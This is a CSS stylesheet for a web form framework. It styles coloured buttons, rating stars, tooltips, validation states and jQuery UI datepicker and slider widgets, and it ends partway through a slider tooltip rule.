.smart-forms .btn-primary.brown-2 {  background-color: #b5854d;}
.smart-forms .btn-primary.brown-2:hover,
.smart-forms .btn-primary.brown-2:focus { background-color: #242424; color:#fff; }
.smart-forms .btn-primary.brown-2:active{ background-color: #b5854d; }

/*red-4*/

.smart-forms .btn-primary.red-4 {  background-color: #f43819;}
.smart-forms .btn-primary.red-4:hover,
.smart-forms .btn-primary.red-4:focus { background-color: #242424; color:#fff; }
.smart-forms .btn-primary.red-4:active{ background-color: #f43819; }

/*red 5*/

.smart-forms .btn-primary.red-5 {  background-color: #ed3325;  }
.smart-forms .btn-primary.red-5:hover,
.smart-forms .btn-primary.red-5:focus { background-color: #242424; }
.smart-forms .btn-primary.red-5:active{ background-color: #ed3325; }

/*cyan*/

.smart-forms .btn-primary.cyan {  background-color: #42d1aa;  }
.smart-forms .btn-primary.cyan:hover,
.smart-forms .btn-primary.cyan:focus { background-color: #242424; }
.smart-forms .btn-primary.cyan:active{ background-color: #42d1aa; }

/*pink 3*/

.smart-forms .btn-primary.pink-3 {  background-color: #ce0a6c;  }
.smart-forms .btn-primary.pink-3:hover,
.smart-forms .btn-primary.pink-3:focus { background-color: #242424; }
.smart-forms .btn-primary.pink-3:active{ background-color: #ce0a6c; }


/*yellow 4*/

.smart-forms .btn-primary.yellow-4 {  background-color: #e9b444; border-radius:2px; padding:0 100px; text-align:center; margin-left:430px; vertical-align:middle; height: 60px; }
.smart-forms .btn-primary.yellow-4:hover,
.smart-forms .btn-primary.yellow-4:focus { background-color: #fff; color:#242424; }
.smart-forms .btn-primary.yellow-4:active{ background-color: #e9b444; }


/*blue*/

.smart-forms .btn-primary.blue-small {  background-color: #1fbef0; padding:0 20px;  }
.smart-forms .btn-primary.blue-small:hover,
.smart-forms .btn-primary.blue-small:focus { background-color: #fff; color:#242424; }
.smart-forms .btn-primary.blue-small:active{ background-color: #1fbef0; }



/*blue*/

.smart-forms .btn-primary.blue {  background-color: #1fbef0; }
.smart-forms .btn-primary.blue:hover,
.smart-forms .btn-primary.blue:focus { background-color: #242424; color:#fff; }
.smart-forms .btn-primary.blue:active{ background-color: #1fbef0; }


/*orange 4*/

.smart-forms .btn-primary.orange-4 {  background-color: #de0018; vertical-align:middle; }
.smart-forms .btn-primary.orange-4:hover,
.smart-forms .btn-primary.orange-4:focus { background-color: #fff; color:#242424; }
.smart-forms .btn-primary.orange-4:active{ background-color: #de0018; }


/*yellow-green*/

.smart-forms .btn-primary.yellow-green {  background-color: #dbdc33;  }
.smart-forms .btn-primary.yellow-green:hover,
.smart-forms .btn-primary.yellow-green:focus { background-color: #242424; }
.smart-forms .btn-primary.yellow-green:active{ background-color: #dbdc33; }

/* @rounded buttons 
-------------------------------------------- */
.smart-forms .btn-rounded{ 
	-webkit-border-radius:22px;
	-moz-border-radius:22px;
	-o-border-radius:22px;
	border-radius:22px;  
}

/* @left + right buttons :: look like IOS
-------------------------------------------- */
.smart-forms .button-left, 
.smart-forms .button-right {
    position: relative;
	z-index:9;
}

.smart-forms .button-left:before, 
.smart-forms .button-right:before {
    content:'';
    z-index:-1;
    width: 32px;
    height: 32px;
	position: absolute;
    background-color: inherit;
	border-color: inherit;	
    border: none;
	top: 5px;
}

.smart-forms .button-left {
    border-left-width: 0; 
	padding: 0 18px 0 7px;
    -webkit-border-radius: 0 3px 3px 0;
	-moz-border-radius: 0 3px 3px 0;
	-o-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	margin-left:20px;
}

.smart-forms .button-left:before {
	left: -15px;
	-webkit-border-radius: 2px 5px 0 5px;
	-moz-border-radius: 2px 5px 0 5px;
	-o-border-radius: 2px 5px 0 5px;
	border-radius: 2px 5px 0 5px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.smart-forms .button-right {
    padding: 0 7px 0 18px;
    border-right-width: 0;
    -webkit-border-radius: 3px 0 0 3px;
	-moz-border-radius: 3px 0 0 3px;
	-o-border-radius: 3px 0 0 3px;
	border-radius: 3px 0 0 3px;
	margin-right:20px;
}

.smart-forms .button-right:before {
    right: -15px;
    -webkit-border-radius: 5px 2px 5px 0;
	-moz-border-radius: 5px 2px 5px 0;
	-o-border-radius: 5px 2px 5px 0;
	border-radius: 5px 2px 5px 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

/* @left right button pointed button shapes 
------------------------------------------------ */
.smart-forms .btn-pointed.button-left, 
.smart-forms .btn-pointed.button-right{ 
	-webkit-border-radius:22px;
	-moz-border-radius:22px;
	-o-border-radius:22px; 
	border-radius:22px;  
}

.smart-forms .btn-rounded.button-left{ 
	-webkit-border-radius: 0 22px 22px 0;
	-moz-border-radius: 0 22px 22px 0;
	-o-border-radius: 0 22px 22px 0; 
	border-radius: 0 22px 22px 0;  
}

.smart-forms .btn-rounded.button-right{
	-webkit-border-radius: 22px 0 0 22px;
	-moz-border-radius: 22px 0 0 22px;
	-o-border-radius: 22px 0 0 22px;
	border-radius: 22px 0 0 22px; 
}

/* @push buttons
------------------------------------------------ */
.smart-forms .pushed { 
	-webkit-box-shadow:inset 0 -0.3em 0 rgba(0,0,0,0.2);
	-moz-box-shadow:inset 0 -0.3em 0 rgba(0,0,0,0.2);
	-o-box-shadow:inset 0 -0.3em 0 rgba(0,0,0,0.2);
	box-shadow:inset 0 -0.3em 0 rgba(0,0,0,0.2);
	position:relative;
}

.smart-forms .pushed:active{
	-webkit-box-shadow:inset 0 -0.15em 0 rgba(0,0,0,0.2);
	-moz-box-shadow:inset 0 -0.15em  0 rgba(0,0,0,0.2);
	-o-box-shadow:inset 0 -0.15em  0 rgba(0,0,0,0.2);
	box-shadow:inset 0 -0.15em  0 rgba(0,0,0,0.2);
	top:2px;
}

.smart-forms .pushed.button-left:before {
	-webkit-box-shadow:inset 0.35em 0  0 rgba(0,0,0,0.2);
	-moz-box-shadow:inset 0.35em 0 0 rgba(0,0,0,0.2);
	-o-box-shadow:inset 0.35em 0 0 rgba(0,0,0,0.2);
	box-shadow:inset 0.35em 0 0 rgba(0,0,0,0.2);	
}

.smart-forms .pushed:active.button-left:before{
	-webkit-box-shadow:inset 0.2em 0  0 rgba(0,0,0,0.2);
	-moz-box-shadow:inset 0.2em 0  0 rgba(0,0,0,0.2);
	-o-box-shadow:inset 0.2em 0  0 rgba(0,0,0,0.2);
	box-shadow:inset 0.2em 0  0 rgba(0,0,0,0.2);
}

.smart-forms .pushed.button-right:before {
	-webkit-box-shadow:inset  -0.35em 0  0 rgba(0,0,0,0.2);
	-moz-box-shadow:inset -0.35em 0  0  rgba(0,0,0,0.2);
	-o-box-shadow:inset -0.35em 0  0  rgba(0,0,0,0.2);
	box-shadow:inset -0.35em 0  0  rgba(0,0,0,0.2);	
}

.smart-forms .pushed:active.button-right:before{
	-webkit-box-shadow:inset -0.2em 0  0 rgba(0,0,0,0.2);
	-moz-box-shadow:inset -0.2em 0  0 rgba(0,0,0,0.2);
	-o-box-shadow:inset -0.2em 0  0 rgba(0,0,0,0.2);
	box-shadow:inset -0.2em 0  0 rgba(0,0,0,0.2);
}

/* @adjust buttons in form footer
------------------------------------------------ */
.smart-forms .form-footer .button{ margin-right:10px; margin-bottom:5px; }
.smart-forms .align-right .button{ margin-right:0; margin-left:10px; }

/* @social buttons :: facebook :: twitter :: google +
---------------------------------------------------- */
.smart-forms .twitter, 
.smart-forms .twitter:hover, 
.smart-forms .twitter:focus,
.smart-forms .facebook, 
.smart-forms .facebook:hover, 
.smart-forms .facebook:focus,
.smart-forms .googleplus,
.smart-forms .googleplus:hover, 
.smart-forms .googleplus:focus { color:#fff; text-shadow: 0 1px rgba(0, 0, 0, 0.08); } 
.smart-forms .facebook { background-color:#3b5998; }
.smart-forms .twitter { background-color:#00acee;  }
.smart-forms .googleplus { background-color:#dd4b39; }
.smart-forms .facebook:hover, 
.smart-forms .facebook:focus { background-color:#25385F;  }
.smart-forms .twitter:hover, 
.smart-forms .twitter:focus { background-color:#00749F;  }
.smart-forms .googleplus:hover, 
.smart-forms .googleplus:focus { background-color:#8D2418;  }
.smart-forms .span-left{ padding-left:52px; text-align:left; }
.smart-forms .btn-social { position:relative; margin-bottom:5px;  }
.smart-forms .btn-social i{ font-size:22px; position:relative; top:2px;    }
.smart-forms .btn-social span{
	-webkit-border-radius:3px 0 0 3px;
	-moz-border-radius:3px 0 0 3px;
	-o-border-radius:3px 0 0 3px;
	border-radius:3px 0 0 3px;	
	display:inline-block; 
	text-align:center; 
	position:absolute;
	width:42px; 
	left:0; 
}

.smart-forms .twitter span{ background-color:#009AD5; }
.smart-forms .facebook span{ background-color:#31497D; }
.smart-forms .googleplus span{ background-color:#C03121; }

/* @rating and review star widget :: with hover back afetr selecting
------------------------------------------------------------------------ */
.smart-forms .rating { position:relative; }
.smart-forms .rating.block { display:block; margin:10px 0; }
.smart-forms .rating label{color: #A2A6A8;} 
.smart-forms .rating label i{ font-size:17px; text-align:center; color:inherit;  }
.smart-forms .rating label span{ font:22px/22px Times, Serif; }
.smart-forms .rating-star{ margin-left:4px; }
.smart-forms .rating-input { position: absolute; left:-9999px; top: auto; }
.smart-forms .rating:hover .rating-star:hover,
.smart-forms .rating:hover .rating-star:hover ~ .rating-star,
.smart-forms .rating-input:checked ~ .rating-star { color: #4ebd4a;	}
.smart-forms .rating-star, 
.smart-forms .rating:hover .rating-star {	
	width: 18px;
	float: right;
	display: block;
	cursor:pointer;
	color: #A2A6A8;	
}

.smart-forms .rating:before,
.smart-forms .rating:after{ display: table; content: ""; line-height: 0; }
.smart-forms .rating:after{ clear: both; }
.smart-forms .rating .lbl-text{ font-size:14px; display: inline-block; float:left; }
.smart-forms .rating-wrapper {
	position:relative;
	display:inline-block;
	margin-top:0;
	float: right;
}

.smart-forms .rating label span{
	font-family:Arial, Helvetica, sans-serif;
	text-shadow: 0 1px rgba(255, 255, 255, 0);
	-webkit-transition: margin 0.6s, opacity 0.6s;
	-moz-transition: margin 0.6s, opacity 0.6s;
	-ms-transition: margin 0.6s, opacity 0.6s;
	-o-transition: margin 0.6s, opacity 0.6s;
	transition: margin 0.6s, opacity 0.6s;
	-webkit-border-radius:3px;
	-moz-border-radius:3px;
	border-radius:3px;	
	white-space:nowrap;
	position:absolute;
	padding:5px 10px;
	font-weight:bold;
	background:#000;
	font-size:11px;
	margin-left:-5px;
	margin-bottom:15px;
	display:block;
	left:-9999px;
	color:#fff;
	opacity:0;
	z-index:10;
}

.smart-forms .rating label:hover span{ bottom:100%; opacity:1; left: auto; margin-bottom:5px;  }
.smart-forms .rating label span:before{
	content: ''; 
	position: absolute;
	border-top: 4px solid #000;
	border-right: 4px solid transparent;
	border-left: 4px solid transparent;	
	left: 8px;
	top: 100%;
}


/* @smart widget
   @this widget helps us to position an element eg button or label or span
   @the positions can either be left or right while the input stays 100%
   @you ca use this to rapidly create search widgets, newsletter subscribe etc 
---------------------------------------------------------------------------------*/
.smart-forms .smart-widget, 
.smart-forms .append-picker-icon, 
.smart-forms .prepend-picker-icon { position: relative; display:block; }
.smart-forms .smart-widget .field input, 
.smart-forms .append-picker-icon input, 
.smart-forms .prepend-picker-icon input { width: 100%; }

.smart-forms .append-picker-icon button, 
.smart-forms .prepend-picker-icon button,
.smart-forms .smart-widget .button { 
	border:1px solid #CFCFCF;
	background: #F5F5F5;
    position: absolute;
	cursor: pointer;
	color: #626262;
	height: 42px;
    top: 0;
}

.smart-forms .sm-right .button, 
.smart-forms .append-picker-icon button{ border-left:0; }
.smart-forms .sm-left .button, 
.smart-forms .prepend-picker-icon button{ border-right:0; }

.smart-forms .sm-left .button, 
.smart-forms .prepend-picker-icon button { left:0; }
.smart-forms .sm-right .button, 
.smart-forms .append-picker-icon button {  right:0; }

/* @smart widget buttons - to left 
------------------------------------------------- */
.smart-forms .sml-50, 
.smart-forms .prepend-picker-icon { padding-left: 50px; } 
.smart-forms .sml-50 .button, 
.smart-forms .prepend-picker-icon button{ width: 50px; }
.smart-forms .sml-80{ padding-left: 80px; } 
.smart-forms .sml-80 .button { width: 80px; }
.smart-forms .sml-120{ padding-left: 120px; } 
.smart-forms .sml-120 .button { width: 120px; }

/* @smart widget buttons - to right 
------------------------------------------------- */
.smart-forms .smr-50, 
.smart-forms .append-picker-icon{ padding-right: 50px; } 
.smart-forms .smr-50 .button, 
.smart-forms .append-picker-icon button{ width: 50px; }
.smart-forms .smr-80{ padding-right: 80px; } 
.smart-forms .smr-80 .button { width: 80px; }
.smart-forms .smr-120{ padding-right: 120px; } 
.smart-forms .smr-120 .button { width: 120px; }


/* @icon append (right) :: prepend (left)
------------------------------------------------- */
.smart-forms .append-icon, 
.smart-forms .prepend-icon{
    display: inline-block;
    vertical-align: top;
    position: relative;
	width:100%;
}

.smart-forms .append-icon .field-icon, 
.smart-forms .prepend-icon .field-icon{
	top:0;
	width:42px;
	height:42px;
	color: inherit;
	line-height:42px;
	position:absolute;
	text-align: center;
    -webkit-transition: all 0.5s ease-out;
    -moz-transition: all 0.5s ease-out;
    -ms-transition: all 0.5s ease-out;
    -o-transition: all 0.5s ease-out;
    transition: all 0.5s ease-out;
    pointer-events: none;
	z-index:99;
}

.smart-forms .append-icon .field-icon i, 
.smart-forms .prepend-icon .field-icon i{ 
	position:relative;
	font-size:14px;
}

.smart-forms .prepend-icon .field-icon{ left:0;  }
.smart-forms .append-icon .field-icon{ right:0; }
.smart-forms .prepend-icon > input, 
.smart-forms .prepend-icon > textarea,
.smart-forms .prepend-icon > select{ padding-left:36px; }
.smart-forms .append-icon > input, 
.smart-forms .append-icon > textarea{ padding-right:36px; padding-left:10px;  }
.smart-forms .append-icon > textarea{ padding-right:36px; }

/* @tooltips on inputs + textareas 
------------------------------------------------- */ 
.smart-forms .tooltip {
	position: absolute;
	z-index: -1;
	opacity: 0;
	color: #fff;	
	width: 184px;
	left: -9999px;
	top:auto;
	font-size: 11px;
	font-weight:normal;
	background: #333333;
	-webkit-transition: margin 0.6s, opacity 0.6s;
	-moz-transition: margin 0.6s, opacity 0.6s;
	-ms-transition: margin 0.6s, opacity 0.6s;
	-o-transition: margin 0.6s, opacity 0.6s;
	transition: margin 0.6s, opacity 0.6s;
}

.smart-forms .tooltip > em{ padding:12px; font-style:normal; display:block; position:static; }
.smart-forms .tooltip:after { content: ''; position: absolute; }
.smart-forms .option:hover .tooltip,
.smart-forms .gui-input:focus + .tooltip,
.smart-forms .gui-textarea:focus + .tooltip,
.smart-forms .select > select:focus ~ .tooltip { opacity: 1; z-index: 999; }

/* @tooltip left
------------------------------------------------- */
.smart-forms .tip-left { top:1px; margin-right:-20px; }
.smart-forms .tip-left:after {
	top:12px;
	left: 100%;
	border-left: 8px solid #333333;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;
}

.smart-forms .gui-input:focus + .tip-left,
.smart-forms .gui-textarea:focus + .tip-left,
.smart-forms .select > select:focus ~ .tip-left {
	margin-right:5px;
	right: 100%;
	left: auto;
}

/* @tooltip right
------------------------------------------------- */
.smart-forms .tip-right { top:1px; margin-left:-20px; }
.smart-forms .tip-right:after {
	top:12px;
	right: 100%;
	border-right: 8px solid #333333;
	border-top: 8px solid transparent;
	border-bottom: 8px solid transparent;	
}

.smart-forms .gui-input:focus + .tip-right,
.smart-forms .gui-textarea:focus + .tip-right,
.smart-forms .select > select:focus ~ .tip-right { left: 100%; margin-left:5px; }

/* @tooltip right-top
------------------------------------------------- */
.smart-forms .tip-right-top { bottom: 100%; margin-bottom: -20px; }
.smart-forms .tip-right-top:after {
	top: 100%;
	right: 12px;
	border-top: 8px solid #333333;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
}

.smart-forms .gui-input:focus + .tip-right-top,
.smart-forms .gui-textarea:focus + .tip-right-top,
.smart-forms .select > select:focus ~ .tip-right-top {
	right: 0;
	left: auto;
	margin-bottom: 10px;
}

/* @tooltip left-top
------------------------------------------------- */
.smart-forms .option .tooltip,
.smart-forms .tip-left-top { bottom: 100%; margin-bottom: -20px; }
.smart-forms .option .tooltip:after,
.smart-forms .tip-left-top:after {
	top: 100%;
	left: 12px;
	border-top: 8px solid #333333;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
}
.smart-forms .option:hover .tooltip,
.smart-forms .gui-input:focus + .tip-left-top,
.smart-forms .gui-textarea:focus + .tip-left-top,
.smart-forms .select > select:focus ~ .tip-left-top {
	left: 0;
	right: auto;
	margin-bottom: 10px;
}

.smart-forms .option:hover .tooltip{
	left:-10px;
}

/* @tooltip right-bottom
------------------------------------------------- */
.smart-forms .tip-right-bottom { top: 100%; margin-top: -20px; }
.smart-forms .tip-right-bottom:after {
	right: 12px;
	bottom: 100%;
	border-bottom: 8px solid #333333;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
}

.smart-forms .gui-input:focus + .tip-right-bottom,
.smart-forms .gui-textarea:focus + .tip-right-bottom {
	margin-top: 10px;
	left: auto;
	right: 0;
}

/* @tooltip left-bottom
------------------------------------------------- */
.smart-forms .tip-left-bottom { top: 100%; margin-top: -20px; }
.smart-forms .tip-left-bottom:after {
	left: 12px;
	bottom: 100%;
	border-bottom: 8px solid #333333;
	border-right: 8px solid transparent;
	border-left: 8px solid transparent;
}

.smart-forms .gui-input:focus + .tip-left-bottom,
.smart-forms .gui-textarea:focus + .tip-left-bottom {
	margin-top:10px;
	right: auto;
	left: 0;
}

/* @lists
-------------------------------------------------------------- */
.smart-forms .smart-list{ list-style:none; margin:0; padding:0; }
.smart-forms .smart-list li{ margin-bottom:20px; }

/* @notification messages | info | error | warning | success
-------------------------------------------------------------- */
.smart-forms .form-msg{ display:none; }
.smart-forms .notification { color: #444; padding:15px; position:relative; }
.smart-forms .notification p{ margin:0; padding:0 15px; padding-left:5px; line-height:normal;  }
.smart-forms .notification .close-btn{
	margin-top: -7px;
	padding: inherit;
	position: absolute;
	text-decoration:none; 
    font: bold 20px/20px Arial, sans-serif;
	opacity: 0.65; 	
	color: inherit;
    display: block;    
    right:1px;
	top:14%;
}

.smart-forms .notification .close-btn:hover{ opacity: 1; }
.smart-forms .alert-info { color:#163161; background-color: #cfe6fc; }
.smart-forms .alert-success { color:#336633; background-color: #d2f7ad; }
.smart-forms .alert-warning { color: #CC6600; background-color: #fae7a2; }
.smart-forms .alert-error { color:#990000; background-color: #FBDBCF; }
.smart-forms .notification ul{ 
	margin-left:1.3em; 
	list-style-position: inside;
	margin-top:10px;
} 

/* @validaion - error state
------------------------------------- */
.smart-forms .state-error .gui-input,
.smart-forms .state-error .gui-textarea,
.smart-forms .state-error.select > select,
.smart-forms .state-error.select-multiple > select,
.smart-forms .state-error input:hover + .checkbox, 
.smart-forms .state-error input:hover + .radio,
.smart-forms .state-error input:focus + .checkbox, 
.smart-forms .state-error input:focus + .radio,
.smart-forms .state-error .checkbox, 
.smart-forms .state-error .radio{
	background:#FEE9EA;
	border-color:#DE888A;
}

.smart-forms .state-error .gui-input:focus,
.smart-forms .state-error .gui-textarea:focus,
.smart-forms .state-error.select > select:focus,
.smart-forms .state-error.select-multiple > select:focus{
	-webkit-box-shadow:0px 0px 3px #DE888A inset;
	-moz-box-shadow:0px 0px 3px #DE888A inset;
	-o-box-shadow:0px 0px 3px #DE888A inset;
	box-shadow:0px 0px 3px #DE888A inset;
}

.smart-forms .state-error .gui-input ~ .field-icon i,
.smart-forms .state-error .gui-textarea ~ .field-icon i{  color: #DE888A; }
.smart-forms .state-error.select .arrow { color: #DE888A; }
.smart-forms .state-error.select > select:focus + .arrow{ color:#DE888A; }
.smart-forms .state-error .gui-input ~ .input-hint,
.smart-forms .state-error.file .gui-file:hover + .gui-input, 
.smart-forms .state-error .gui-textarea ~ .input-hint { border-color:#DE888A; }
.smart-forms .state-error + em{ 
	display: block!important;
	margin-top: 6px;
	padding: 0 3px;
	font-family:Arial, Helvetica, sans-serif;
	font-style: normal;
	line-height: normal;
	font-size:0.85em;
	color:#DE888A;
}

/* @validaion - success state 
-------------------------------------------------- */
.smart-forms .state-success .gui-input,
.smart-forms .state-success .gui-textarea,
.smart-forms .state-success.select > select,
.smart-forms .state-success.select-multiple > select,
.smart-forms .state-success input:hover + .checkbox, 
.smart-forms .state-success input:hover + .radio,
.smart-forms .state-success input:focus + .checkbox, 
.smart-forms .state-success input:focus + .radio, 
.smart-forms .state-success .checkbox, 
.smart-forms .state-success .radio{
	background:#F0FEE9;
	border-color:#A5D491;
}

.smart-forms .state-success .gui-input:focus,
.smart-forms .state-success .gui-textarea:focus,
.smart-forms .state-success.select > select:focus,
.smart-forms .state-success.select-multiple > select:focus{ 
	-webkit-box-shadow:0px 0px 3px #A5D491 inset; 
	-moz-box-shadow:0px 0px 3px #A5D491 inset; 
	-o-box-shadow:0px 0px 3px #A5D491 inset; 
	box-shadow:0px 0px 3px #A5D491 inset; 
}

.smart-forms .state-success .gui-input ~ .field-icon i,
.smart-forms .state-success .gui-textarea ~ .field-icon i{  color: #A5D491; }
.smart-forms .state-success.select .arrow { color: #A5D491; }
.smart-forms .state-success.select > select:focus + .arrow{ color:#A5D491; }
.smart-forms .state-success .gui-input ~ .input-hint,
.smart-forms .state-success.file .gui-file:hover + .gui-input, 
.smart-forms .state-success .gui-textarea ~ .input-hint { border-color:#A5D491; }

/* @disabled state 
----------------------------------------------- */
.smart-forms .button[disabled],
.smart-forms .state-disabled .button,
.smart-forms input[disabled] + .radio,
.smart-forms input[disabled] + .checkbox,
.smart-forms .switch > input[disabled] + label{
	cursor: default;
	opacity:0.5;
}

.smart-forms .gui-input[disabled],
.smart-forms .gui-textarea[disabled], 
.smart-forms .select > select[disabled], 
.smart-forms .select-multiple select[disabled],
.smart-forms .gui-input[disabled] ~ .input-hint,
.smart-forms .file .gui-file[disabled] + .gui-input,
.smart-forms .file .gui-file[disabled]:hover + .gui-input, 
.smart-forms .gui-textarea[disabled] ~ .input-hint {    
	background-color: #f4f6f6;
	border-color: #d5dbdb!important;
	cursor: default;
	color: #d5dbdb;
	opacity:0.7;
}

.smart-forms input[disabled] ~ .field-icon i,
.smart-forms textarea[disabled] ~ .field-icon i,
.smart-forms .select > select[disabled] + .arrow{ 
	opacity:0.4; 
}

/* @jquery ui helper classes 
----------------------------------------------- */
.ui-helper-hidden {
	display: none;
}

.ui-helper-hidden-accessible {
	border: 0;
	clip: rect(0 0 0 0);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute;
	width: 1px;
}
.ui-helper-reset {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	line-height: 1.3;
	text-decoration: none;
	font-size: 100%;
	list-style: none;
}
.ui-helper-clearfix:before,
.ui-helper-clearfix:after {
	content: "";
	display: table;
	border-collapse: collapse;
}
.ui-helper-clearfix:after {
	clear: both;
}
.ui-helper-clearfix {
	min-height: 0;
}
.ui-helper-zfix {
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	position: absolute;
	opacity: 0;
	filter:Alpha(Opacity=0);
}

.ui-front {
	z-index: 100;
}

/* @datepicker - requires jquery ui
----------------------------------------------- */
.ui-datepicker {
	width: 18em;
	margin-top:8px;
	display: none;
	background: #fff;
	position:relative;
	font: 14px/1.55  "Roboto", Arial, Helvetica, sans-serif;
	-webkit-box-shadow: 0 0 4px rgba(0,0,0,.1);
	-moz-box-shadow: 0 0 4px rgba(0,0,0,.1);
	-o-box-shadow: 0 0 4px rgba(0,0,0,.1);
	box-shadow: 0 0 4px rgba(0,0,0,.1);
	border:1px solid #CFCFCF;
	z-index:9999!important;		
	text-align: center;
	color: #666;
	
}

.ui-datepicker a { color: #404040; text-align:center; }
.ui-datepicker .ui-state-disabled span{ color:#DBDBDB;}
.ui-datepicker .ui-datepicker-header {
	position: relative;
	background: #F5F5F5;
	border-bottom:1px solid #CFCFCF;
	line-height: 27px;
	font-size: 15px;
	padding: 10px;
}

.ui-datepicker .ui-datepicker-prev,
.ui-datepicker .ui-datepicker-next {
	width: 34px;
	height: 34px;
	display: block;
	font-size: 14px;
	position: absolute;
	text-decoration: none;
	cursor: pointer;
	color:#4ebd4a;
	top:20.5%;
}

.ui-datepicker .ui-datepicker-prev { left: 2px;  }
.ui-datepicker .ui-datepicker-next { right: 2px; }
.ui-datepicker .ui-datepicker-title { 
	margin: 0 2.3em; 
	line-height: 1.8em; 
	text-align: center;
	color:#4ebd4a; 
}

.ui-datepicker .ui-datepicker-title select { font-size: 1em; margin: 1px 0; }
.ui-datepicker select.ui-datepicker-month-year { width: 100%; }
.ui-datepicker select.ui-datepicker-month,
.ui-datepicker select.ui-datepicker-year { width: 49%; }
.ui-datepicker table {
	width: 100%;
	font-size: .9em;
	margin: 0 0 .4em;
	border-collapse: collapse;
}

.ui-datepicker th {
	padding: .5em .3em;
	text-align: center;
	font-weight: bold;
	border: 0;
}

.ui-datepicker td { border: 0; padding:2px 5px; }
.ui-datepicker td span,
.ui-datepicker td a {
	padding: .25em;
	display: block;
	text-align: center;
	text-decoration: none;
}

.ui-datepicker td span:hover,
.ui-datepicker td a:hover {  background:#F5F5F5; }
.ui-datepicker .ui-state-disabled span:hover{ background:none; }
.ui-datepicker-today a, .ui-datepicker-today a:hover, 
.ui-datepicker .ui-state-highlight {
	font-weight: 700;
	background: #4ebd4a!important;
	color:#fff;
}

/* @multiple calendars || not responsive use carefully 
--------------------------------------------------------------- */
.cal-widget .ui-datepicker { width: 100%; margin-top:0; }
.cal-widget .ui-datepicker:before{ display:none; }
.ui-datepicker.ui-datepicker-multi { width: auto; }
.ui-datepicker-multi .ui-datepicker-group { float: left; }
.ui-datepicker-multi .ui-datepicker-group table { width: 95%; margin: 0 auto .4em; }
.ui-datepicker-multi-2 .ui-datepicker-group { width: 50%; }
.ui-datepicker-multi-3 .ui-datepicker-group { width: 33.333%; }
.ui-datepicker-multi-4 .ui-datepicker-group { width: 25%; }
.ui-datepicker-multi .ui-datepicker-group-last .ui-datepicker-header,
.ui-datepicker-multi .ui-datepicker-group-middle .ui-datepicker-header { border-left-width: 0; }
.ui-datepicker-multi .ui-datepicker-buttonpane { clear: left; }
.ui-datepicker-row-break { clear: both; width: 100%; font-size: 0; }

/* @ ui buttons
---------------------------------------------------------------- */
.ui-datepicker-buttonpane{ border-top:1px solid #CFCFCF; padding:10px;  }
.ui-datepicker-buttonpane button {
	padding: 8px 12px;
	margin-right: .2em;
	position: relative;
	line-height: normal;
	display: inline-block;
	-webkit-user-drag: none;
	text-shadow: 0 1px rgba(255, 255, 255, 0.2);
	vertical-align: middle;
	background: #DBDBDB;
	text-align: center;
	overflow: visible;	
	cursor: pointer;
	color: #243140;
	border:0;
}

/* @ ui buttons :hover, :active states 
---------------------------------------------------------------- */
.ui-datepicker-buttonpane button:hover { color: #243140; background: #E8E8E8; }
.ui-datepicker-buttonpane button:active{ color: #1d2938; background: #C4C4C4; }
.ui-monthpicker .ui-datepicker-header{ margin-bottom:3px; }

/* @ui slider - requires jquery ui
------------------------------------------------------*/
.smart-forms .slider-wrapper, 
.smart-forms .sliderv-wrapper{ 
	background:#E5E5E5; 
	position:relative; 
}

.smart-forms .ui-slider {
	position: relative;
	text-align: left;
}

.smart-forms .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 2;
	width: 1.5em;
	height: 1.5em;
	cursor: default;
	background:#fff;
	border:3px solid #4ebd4a;
	-webkit-border-radius:20px;
	-moz-border-radius:20px;
	-o-border-radius:20px;
	border-radius:20px;	
	-ms-touch-action: none;
	touch-action: none;
	margin-top:-3px;
	outline:none;
}

.smart-forms .ui-slider .ui-slider-handle:before{
	content: '';
    width: 7px;
    height: 7px;
	position:absolute;
    background-color: #4ebd4a;
  	-webkit-border-radius: 10px;
	-moz-border-radius: 10px; 
	-o-border-radius: 10px; 
	border-radius: 10px;
	z-index: 2;	
	left:4px;
	top:4px;
}

.smart-forms .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0;
	background-position: 0 0;
	background-color: #4ebd4a;
}

.smart-forms .ui-slider.ui-state-disabled .ui-slider-handle,
.smart-forms .ui-slider.ui-state-disabled .ui-slider-range { filter: inherit; }
.smart-forms .ui-slider-horizontal { height: .5em; }
.smart-forms .ui-slider-horizontal .ui-slider-handle { top: -.3em; margin-left: -.6em; }
.smart-forms .ui-slider-horizontal .ui-slider-range { top: 0; height: 100%; }
.smart-forms .ui-slider-horizontal .ui-slider-range-min { left: 0; }
.smart-forms .ui-slider-horizontal .ui-slider-range-max { right: 0; }
.smart-forms .ui-slider-vertical, 
.smart-forms .sliderv-wrapper { width: .5em; height: 100px; }
.smart-forms .ui-slider-vertical .ui-slider-handle { left: -.45em; margin-left: 0; margin-bottom: -.6em; }
.smart-forms .ui-slider-vertical .ui-slider-range { left: 0; width: 100%; }
.smart-forms .ui-slider-vertical .ui-slider-range-min { bottom: 0; }
.smart-forms .ui-slider-vertical .ui-slider-range-max { top: 0; }
.smart-forms .slider-input{  color:#f6931f!important; border:0; background:none; }
.smart-forms .slider-group .sliderv-wrapper{ height:150px; float:left; margin:15px 15px;   }
.smart-forms .ui-slider .ui-state-active {
	cursor: -webkit-grabbing;
	cursor: -moz-grabbing;
	cursor: grabbing;
}

/* @ui slider tooltip
------------------------------------------------------*/
.smart-forms .slider-tip {
	display: block;
	position: absolute;
	text-align: center;
	font: 10pt Tahoma, Arial, sans-serif ;
	background: #333333;
	padding:10px;
	color: #fff;
}

.smart-forms .slider-wrapper .slider-tip{ top: -50px; left:-15px; }
.smart-forms .slider-wrapper .slider-tip:after { 
	content: ''; 
	position: absolute; 
	top: 98%;
	left: 35%;
	border-top: 8px solid #333333;
